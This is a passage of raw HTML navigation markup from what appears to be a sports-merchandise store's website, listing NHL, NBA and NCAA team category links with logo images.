src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></li><li class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></li><li class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114091 item-level-1"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon 